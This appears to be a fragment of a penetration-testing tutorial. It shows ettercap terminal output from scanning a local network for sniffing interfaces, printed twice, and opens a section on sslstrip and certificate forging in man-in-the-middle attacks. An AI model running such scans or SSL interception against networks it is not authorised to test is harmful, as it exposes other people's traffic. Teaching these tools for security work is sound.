Expand
Root@HackWare:~# ettercap -TQP search_promisc ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team Listening on: eth0 -> 08:00:27:AF:30:B9 192.168.1.35/255.255.255.0 fe80::a00: 27ff:feaf:30b9/64 SSL dissection needs a valid "redir_command_on" script in the etter.conf file Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0. Privileges dropped to EUID 65534 EGID 65534... 33 plugins 42 protocol dissectors 57 ports monitored 20388 mac vendor fingerprint 1766 tcp OS fingerprint 2182 known services Lua : no scripts were specified, not starting up! Randomizing 255 hosts for scanning... Scanning the whole netmask for 255 hosts... * |=========================================== ====================>
Root@HackWare:~# ettercap -TQP search_promisc ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team Listening on: eth0 -> 08:00:27:AF:30:B9 192.168.1.35/255.255.255.0 fe80::a00: 27ff:feaf:30b9/64 SSL dissection needs a valid "redir_command_on" script in the etter.conf file Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0. Privileges dropped to EUID 65534 EGID 65534... 33 plugins 42 protocol dissectors 57 ports monitored 20388 mac vendor fingerprint 1766 tcp OS fingerprint 2182 known services Lua : no scripts were specified, not starting up! Randomizing 255 hosts for scanning... Scanning the whole netmask for 255 hosts... * |=========================================== ====================>| 100.00% 5 hosts added to the hosts list... Starting Unified sniffing... Text only Interface activated... Hit "h" for inline help Activating search_promisc plugin... search_promisc: Searching promisc NICs... Less probably sniffing NICs : - 192.168.1.36 - 192.168.1.34 Most probably sniffing NICs: - NONE Closing text interface... Terminating ettercap... Lua cleanup complete! Unified sniffing was stopped.
7.9 sslstripDuring an SSL mitm attack, ettercap replaces the real SSL certificate with its own. The fake certificate is created on the fly and all fields are filled in in accordance with the real certificate presented by the server.